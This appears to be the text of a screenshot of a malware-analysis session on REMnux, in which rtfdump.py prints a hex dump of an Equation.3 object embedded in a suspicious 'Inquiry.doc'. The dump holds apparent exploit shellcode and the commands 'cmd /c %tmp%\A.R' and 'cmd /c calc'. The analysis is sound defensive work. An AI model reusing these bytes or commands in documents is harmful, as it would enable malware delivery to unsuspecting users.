 remnux@remnux: ~/Desktop
File Edit Tabs Help
remnux@remnux:~/Desktop$ rtfdump.py -s 230 -H Inquiry.doc
00000000: 01 05 00 00 02 00 00 00 0B 00 00 00 45 71 75 61 ............Equa
00000010: 74 69 6F 6E 2E 33 00 00 00 00 00 00 00 00 00 A0 tion.3..........
00000020: 00 00 00 03 01 01 03 0A 0A 01 05 00 00 00 00 DA ................
00000030: 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F ................
00000040: 10 63 E9 46 00 00 00 00 00 90 8B 5C 24 34 81 EB .c.F.......\$4..
00000050: EA 7C 03 00 81 C3 3C BD 05 00 8B 1B 8B 1B 8B 1B .|....<.........
00000060: 83 C3 49 FF E3 02 88 31 00 00 90 90 8B 5C 24 30 ..I....1.....\$0
00000070: 8B EB 8B 5C 24 34 81 EB D8 70 00 00 33 C0 50 E8 ...\$4...p..3.P.
00000080: 00 00 00 00 58 83 C0 07 50 FF E3 63 6D 64 20 2F ....X...P..cmd /
00000090: 63 20 25 74 6D 70 25 5C 41 2E 52 00 00 00 00 00 c %tmp%\A.R.....
000000A0: 00 00 00 00 00 63 6D 64 20 2F 63 20 63 61 6C 63 .....cmd /c calc
000000B0: 00 00 63 6D 64 20 2F 63 20 25 74 6D 70 25 5C 41 ..cmd /c %tmp%\A
000000C0: 2E 52 41 00 00 00 00 00 00 00 00 .RA........